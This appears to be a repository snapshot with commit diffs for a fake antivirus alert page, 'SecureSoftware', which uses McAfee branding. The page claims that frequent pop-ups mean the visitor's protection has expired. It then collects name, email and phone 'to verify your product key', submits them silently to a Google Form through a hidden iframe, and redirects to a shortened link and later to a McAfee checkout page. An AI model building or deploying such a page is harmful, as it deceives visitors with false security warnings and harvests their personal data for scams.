
==== index.html @ 3bc51685 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Antivirus, Mobile Security | SecureSoftware</title>
    <link rel="icon" href="https://securesoftware.online/wp-content/uploads/2022/08/cropped-mcafee-7875-1-32x32.png" sizes="32x32" />
    <link rel="stylesheet" href="styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
</head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-66Z8ZHKJNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-66Z8ZHKJNM');
</script>
<body>
    <div class="container">
        <img id="headerimg" src="header.png" alt="Header Image" class="responsive-img">
    </div>
        <div class="box">
                <div class="textbox">
                <h1>Attention!</h1>
                <h2>If you are getting too many pop-ups!<br><br>
                    Your Antivirus Protection must be Expired or not active!</h2>
                <h3>Click below to check your subscription or activate your product</h3>
                <div id="button-container">
                    <button class="bt1" onclick="openForm()">Activate your product</button>
                    <button class="bt2" onclick="openForm()">Check your subscription</button>
                </div>
            </div>
            <div class="image-container">
                <img src="igame.jpg" alt="Background Image">
            </div>
        </div>

    <footer class="container">
        <h6>Advertisement by Independent Affiliate of McAfee</h6>
    </footer>

     <!-- Overlay -->
     <div class="overlay" id="overlay"></div>

    <div class="form-popup" id="myForm">
        <!-- Hidden iframe for background submission -->
<iframe name="hidden_iframe" style="display:none;"></iframe>

<form id="form_data" action="https://docs.google.com/forms/u/0/d/e/1FAIpQLSc9Ol1gHfwaC5vtFFPYO3rRTkedQMBoo10uSVFd-kacs9NpQg/formResponse" 
      method="post" 
      class="form-container" 
      autocomplete="on" 
      target="hidden_iframe" 
      onsubmit="redirectAfterSubmit()">
      
    <h2 id="popup-heading">Please fill out the details below to verify your product key</h2>
    <input type="text" id="name" class="input et_contact_error" name="entry.384022412" required placeholder="Name" pattern="[A-Za-z\s-]*" title="Only letters, spaces, and hyphens are allowed.">
    <input type="email" id="email" class="input et_contact_error" name="entry.250265365" required placeholder="Email">
    <input type="tel" id="phone" class="input et_contact_error" name="entry.1598428091" required placeholder="Phone Number" pattern="(\+91)?[0-9]{10}" title="Enter a valid 10-digit phone number, optionally starting with +91." maxlength="13">
    <button type="submit" class="btn">Submit</button>
</form>
    </div>

    <script>
        function openForm() {
            document.getElementById("overlay").style.display = "block";
            document.getElementById("myForm").style.display = "block";
        } // To Open Form

        function redirectAfterSubmit() {
        setTimeout(function() {
            window.location.href = "https://tinyurl.com/7djsdj"; // Replace with your desired URL
        }, 500); // Adjust delay as needed
    };
    </script>
</body>
</html>
---- styles.css ----
body, html {
    margin: 0;
    padding: 0;
    background-color: #fff;
    font-family: 'Trebuchet MS';
}

.container {
    width: 90%;
    min-width: 300px;
    margin: auto;
}

.responsive-img {
    margin: auto;
    width: 100%;
    height: auto;
}

header {
    width: 100%;
    height: 120px;
    line-height: 120px;
    background-color: #fdfdfd;
}

header span {
    color: #fff;
    font-size: 30px;
    padding-left: 20px;
}

.content {
    width: 100%;
    height: auto;
    padding: 10px 0;
    background-color: #fff;
}

footer {
    width: 100%;
    height: 80px;
    background-color: #808080;
    margin-bottom: 20px;
}

.box {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: auto;
    width: 90%;
    max-width: 89%;
    height: auto;
    padding: 10px;
    border-width: 1px;
    border-radius: 20px;
    box-shadow: 2px 2px 4px #888888;
    overflow: hidden;
}

.textbox {
    flex: 1;
    padding-left: 30px;
}

.image-container {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
}

.image-container img {
    width: 100%;
    height: auto;
    object-fit: cover;
    border-radius: 20px;
}


#button-container {
    text-align: center;
    margin-top: 20px;
}

.bt1, .bt2 {
    cursor: pointer;
    padding: 10px 20px;
    margin: 10px;
    font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif;
    text-align: center;
    box-shadow: 2px 2px 6px rgb(31, 30, 30);
    transition: all 300ms ease 0ms;
    font-size: 18px;
    font-weight: 400;
    line-height: 1em;
    border-radius: 77px;
}

.bt1 {
    color: #ffffff;
    background-color: #ff1c1c;
    border: 2px solid #c01818;
}

.bt2 {
    color: #383434;
    background-color: transparent;
    border: 2px solid #383434;
}

h1 {
    font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif;
    font-weight: 900;
    color: #ff1c1c;
}

h2 {
    font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif;
    font-size: 24px;
    color: #333;
    padding-bottom: 10px;
    line-height: 1em;
    font-weight: 500;
}

h3 {
    font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif;
    font-weight: 300;
    color: #383434;
}

h6 {
    padding-top: 3%;
    font-size: medium;
    text-align: center;
    font-weight: 100;
}
.overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5); /* Semi-transparent black overlay */
    z-index: 9998; /* Below the popup */
}

.form-popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 9999; /* Ensure it's on top of other elements */
    border-radius: 20px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
    background-color: #da0606;
    padding: 20px;
    max-width: 90%;
    width: 430px; /* Adjust width as needed */
}

.form-container {
    padding: 20px;
}

.form-container input {
    width: calc(100% - 30px); /* Adjust for padding */
    padding: 10px;
    margin: 10px 0;
    border: none;
    border-radius: 5px;
    background: #f1f1f1;
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    outline: none;
}

.form-container .btn {
    width: 30%;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    border: none;
    background: #fcf9f9;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: rgb(34, 33, 33);
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.form-container .btn:hover {
    background-color: rgb(247, 248, 245);
}
#popup-heading{
    color: #f1f1f1;
    text-align: center;
}

/* Error Page */
.box2{
    margin: auto;
    width: 90%;
    max-width: 89%;
    height: auto;
    padding: 10px;
    border-width: 1px;
    border-radius: 20px;
    box-shadow: 2px 2px 4px #888888;
    overflow: hidden;
    background-color: #F0E4CA;
}
.textbox2 {
    margin: auto;
    text-align: center;
}
.searchingfiles{
    margin: auto;
    min-height: 140px;
    max-height: 300px;
    min-width: 160px;
    max-width: 600px;
    
}

==== commit 238483a4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,6 +11,9 @@
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
 </head>
+    <a title="GDPR-compliant Web Analytics" href="https://clicky.com/101468025"><img alt="Clicky" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
+<script async data-id="101468025" src="//static.getclicky.com/js"></script>
+
     <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-66Z8ZHKJNM"></script>
 <script>

==== commit 081eefc1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -11,9 +11,7 @@
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
 </head>
-    <a title="GDPR-compliant Web Analytics" href="https://clicky.com/101468025"><img alt="Clicky" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
-<script async data-id="101468025" src="//static.getclicky.com/js"></script>
-
+    <script async data-id="101468025" src="//static.getclicky.com/js"></script> <!--Clicky-->
     <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-66Z8ZHKJNM"></script>
 <script>

==== commit 3e59344b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,79 +5,64 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Antivirus, Mobile Security | SecureSoftware</title>
-    <link rel="icon" href="https://securesoftware.online/wp-content/uploads/2022/08/cropped-mcafee-7875-1-32x32.png" sizes="32x32" />
+    <link rel="icon" href="https://securesoftware.online/wp-content/uploads/2022/08/cropped-mcafee-7875-1-32x32.png" sizes="32x32">
     <link rel="stylesheet" href="styles.css">
     <link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;700&display=swap" rel="stylesheet">
 </head>
-    <script async data-id="101468025" src="//static.getclicky.com/js"></script> <!--Clicky-->
-    <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-66Z8ZHKJNM"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-66Z8ZHKJNM');
-</script>
 <body>
     <div class="container">
         <img id="headerimg" src="header.png" alt="Header Image" class="responsive-img">
     </div>
-        <div class="box">
-                <div class="textbox">
-                <h1>Attention!</h1>
-                <h2>If you are getting too many pop-ups!<br><br>
-                    Your Antivirus Protection must be Expired or not active!</h2>
-                <h3>Click below to check your subscription or activate your product</h3>
-                <div id="button-container">
-                    <button class="bt1" onclick="openForm()">Activate your product</button>
-                    <button class="bt2" onclick="openForm()">Check your subscription</button>
-                </div>
-            </div>
-            <div class="image-container">
-                <img src="igame.jpg" alt="Background Image">
+    <div class="box">
+        <div class="textbox">
+            <h1>Attention!</h1>
+            <h2>If you are getting too many pop-ups!<br><br>
+                Your Antivirus Protection must be Expired or not active!</h2>
+            <h3>Click below to check your subscription or activate your product</h3>
+            <div id="button-container">
+                <button class="bt1" onclick="openForm()">Activate your product</button>
+                <button class="bt2" onclick="openForm()">Check your subscription</button>
             </div>
         </div>
-
+        <div class="image-container">
+            <img src="img3.webp" alt="Background Image" class="responsive-img">
+        </div>
+    </div>
     <footer class="container">
         <h6>Advertisement by Independent Affiliate of McAfee</h6>
     </footer>
 
-     <!-- Overlay -->
-     <div class="overlay" id="overlay"></div>
+    <div class="overlay" id="overlay"></div>
 
     <div class="form-popup" id="myForm">
-        <!-- Hidden iframe for background submission -->
-<iframe name="hidden_iframe" style="display:none;"></iframe>
-
-<form id="form_data" action="https://docs.google.com/forms/u/0/d/e/1FAIpQLSc9Ol1gHfwaC5vtFFPYO3rRTkedQMBoo10uSVFd-kacs9NpQg/formResponse" 
-      method="post" 
-      class="form-container" 
-      autocomplete="on" 
-      target="hidden_iframe" 
-      onsubmit="redirectAfterSubmit()">
-      
-    <h2 id="popup-heading">Please fill out the details below to verify your product key</h2>
-    <input type="text" id="name" class="input et_contact_error" name="entry.384022412" required placeholder="Name" pattern="[A-Za-z\s-]*" title="Only letters, spaces, and hyphens are allowed.">
-    <input type="email" id="email" class="input et_contact_error" name="entry.250265365" required placeholder="Email">
-    <input type="tel" id="phone" class="input et_contact_error" name="entry.1598428091" required placeholder="Phone Number" pattern="(\+91)?[0-9]{10}" title="Enter a valid 10-digit phone number, optionally starting with +91." maxlength="13">
-    <button type="submit" class="btn">Submit</button>
-</form>
+        <iframe name="hidden_iframe" style="display:none;"></iframe>
+        <form id="form_data" action="https://docs.google.com/forms/u/0/d/e/1FAIpQLSc9Ol1gHfwaC5vtFFPYO3rRTkedQMBoo10uSVFd-kacs9NpQg/formResponse" 
+              method="post" 
+              class="form-container" 
+              autocomplete="on" 
+              target="hidden_iframe" 
+              onsubmit="redirectAfterSubmit()">
+            <h2 id="popup-heading">Please fill out the details below to verify your product key</h2>
+            <input type="text" id="name" class="input et_contact_error" name="entry.384022412" required placeholder="Name">
+            <input type="email" id="email" class="input et_contact_error" name="entry.250265365" required placeholder="Email">
+            <input type="tel" id="phone" class="input et_contact_error" name="entry.1598428091" required placeholder="Phone Number">
+            <button type="submit" class="btn">Submit</button>
+        </form>
     </div>
 
     <script>
         function openForm() {
             document.getElementById("overlay").style.display = "block";
             document.getElementById("myForm").style.display = "block";
-        } // To Open Form
+        }
 
         function redirectAfterSubmit() {
-        setTimeout(function() {
-            window.location.href = "https://tinyurl.com/7djsdj"; // Replace with your desired URL
-        }, 500); // Adjust delay as needed
-    };
+            setTimeout(function() {
+                window.location.href = "https://www.mcafee.com/consumer/en-us/ipz/checkout/2web/payment.html?";
+            }, 500);
+        }
     </script>
 </body>
 </html>
--- a/styles.css
+++ b/styles.css
@@ -2,7 +2,7 @@
     margin: 0;
     padding: 0;
     background-color: #fff;
-    font-family: 'Trebuchet MS';
+    font-family: "Poppins";
 }
 
 .container {
@@ -42,6 +42,7 @@
     height: 80px;
     background-color: #808080;
     margin-bottom: 20px;
+    text-align: center;
 }
 
 .box {
@@ -57,6 +58,7 @@
     border-radius: 20px;
     box-shadow: 2px 2px 4px #888888;
     overflow: hidden;
+    gap: 20px;
 }
 
 .textbox {
@@ -78,7 +80,6 @@
     border-radius: 20px;
 }
 
-
 #button-container {
     text-align: center;
     margin-top: 20px;
@@ -88,7 +89,7 @@
     cursor: pointer;
     padding: 10px 20px;
     margin: 10px;
-    font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif;
+    font-family: 'Poppins';
     text-align: center;
     box-shadow: 2px 2px 6px rgb(31, 30, 30);
     transition: all 300ms ease 0ms;
@@ -121,7 +122,7 @@
     font-size: 24px;
     color: #333;
     padding-bottom: 10px;
-    line-height: 1em;
+    line-height: 1.5em;
     font-weight: 500;
 }
 
@@ -137,6 +138,7 @@
     text-align: center;
     font-weight: 100;
 }
+
 .overlay {
     display: none;
     position: fixed;
@@ -144,8 +146,8 @@
     left: 0;
     width: 100%;
     height: 100%;
-    background-color: rgba(0, 0, 0, 0.5); /* Semi-transparent black overlay */
-    z-index: 9998; /* Below the popup */
+    background-color: rgba(0, 0, 0, 0.5);
+    z-index: 9998;
 }
 
 .form-popup {
@@ -154,13 +156,13 @@
     top: 50%;
     left: 50%;
     transform: translate(-50%, -50%);
-    z-index: 9999; /* Ensure it's on top of other elements */
+    z-index: 9999;
     border-radius: 20px;
     box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.5);
     background-color: #da0606;
     padding: 20px;
     max-width: 90%;
-    width: 430px; /* Adjust width as needed */
+    width: 430px;
 }
 
 .form-container {
@@ -168,7 +170,7 @@
 }
 
 .form-container input {
-    width: calc(100% - 30px); /* Adjust for padding */
+    width: calc(100% - 30px);
     padding: 10px;
     margin: 10px 0;
     border: none;
@@ -197,33 +199,76 @@
 .form-container .btn:hover {
     background-color: rgb(247, 248, 245);
 }
-#popup-heading{
+
+#popup-heading {
     color: #f1f1f1;
     text-align: center;
 }
 
-/* Error Page */
-.box2{
-    margin: auto;
-    width: 90%;
-    max-width: 89%;
-    height: auto;
-    padding: 10px;
-    border-width: 1px;
-    border-radius: 20px;
-    box-shadow: 2px 2px 4px #888888;
-    overflow: hidden;
-    background-color: #F0E4CA;
-}
-.textbox2 {
-    margin: auto;
-    text-align: center;
-}
-.searchingfiles{
-    margin: auto;
-    min-height: 140px;
-    max-height: 300px;
-    min-width: 160px;
-    max-width: 600px;
-    
-}+/* Responsive Design */
+@media (max-width: 768px) {
+    .box {
+        flex-direction: column;
+        gap: 20px;
+        padding: 15px;
+    }
+
+    .textbox {
+        padding-left: 10px;
+    }
+
+    h1 {
+        font-size: 1.8rem;
+    }
+
+    h2 {
+        font-size: 1.2rem;
+    }
+
+    h3 {
+        font-size: 1rem;
+    }
+
+    .bt1, .bt2 {
+        font-size: 1rem;
+        padding: 8px 15px;
+    }
+}
+
+@media (max-width: 480px) {
+    .textbox {
+        text-align: center;
+        padding: 0;
+        line-height: 1.2; /* Reduced line spacing */
+    }
+
+    h1 {
+        font-size: 1.5rem;
+    }
+
+    h2 {
+        font-size: 1rem;
+    }
+
+    h3 {
+        font-size: 0.9rem;
+    }
+
+    #button-container {
+        display: flex; /* Align buttons horizontally */
+        justify-content: center;
+        gap: 10px;
+    }
+
+    .bt1, .bt2 {
+        font-size: 0.8rem;
+        padding: 6px 12px;
+        flex: 1;
+        max-width: 150px;
+    }
+
+    .form-popup {
+        width: 90%;
+        max-width: 400px;
+    }
+}

==== commit af83eedf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -31,7 +31,7 @@
         </div>
     </div>
     <footer class="container">
-        <h6>Advertisement by Independent Affiliate of McAfee</h6>
+        <h6 style="color:#2F4F4F;">Advertisement by Independent Affiliate of McAfee</h6>
     </footer>
 
     <div class="overlay" id="overlay"></div>

==== commit 9b23cd1f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -31,7 +31,7 @@
         </div>
     </div>
     <footer class="container">
-        <h6 style="color:#2F4F4F;">Advertisement by Independent Affiliate of McAfee</h6>
+        <h6 style="color:#696969;">Advertisement by Independent Affiliate of McAfee</h6>
     </footer>
 
     <div class="overlay" id="overlay"></div>
